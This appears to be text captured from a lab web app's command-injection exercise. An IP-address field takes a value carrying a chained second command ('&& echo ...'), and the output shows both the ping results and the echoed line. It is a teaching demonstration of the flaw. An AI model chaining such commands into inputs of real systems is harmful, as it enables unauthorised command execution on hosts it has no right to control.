 Vulnerability: Command Injection
Ping a device
Enter an IP address: 172.16.1.42 && echo "This isn't safe!" Submit
PING 172.16.1.42 (172.16.1.42) 56(84) bytes of data.
64 bytes from 172.16.1.42: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 172.16.1.42: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 172.16.1.42: icmp_seq=3 ttl=64 time=0.034 ms
64 bytes from 172.16.1.42: icmp_seq=4 ttl=64 time=0.038 ms
--- 172.16.1.42 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3069ms
rtt min/avg/max/mdev = 0.011/0.029/0.038/0.012 ms
This isn't safe!